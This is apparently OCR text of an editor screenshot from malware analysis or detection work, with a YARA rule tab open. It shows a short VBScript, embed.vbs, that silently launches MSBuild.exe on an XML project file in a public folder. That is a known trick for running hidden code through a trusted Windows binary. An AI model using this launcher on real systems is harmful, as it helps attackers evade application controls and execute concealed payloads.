 File Edit Selection View Go Run ··· Search
EXPLORER ··· embed.xml embed.vbs sample.yara
NO FOLDER OPENED C: > Users > Public > Documents > embed.vbs
You have not yet opened a folder.
Open Folder
Opening a folder will close all
currently open editors. To keep them
open, add a folder instead.
1 Set oShell = CreateObject ("Wscript.Shell")
2 Dim strArgs
3 strArgs = "C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe C:\Users\Public\embed.xml"
4 oShell.Run strArgs, 0, false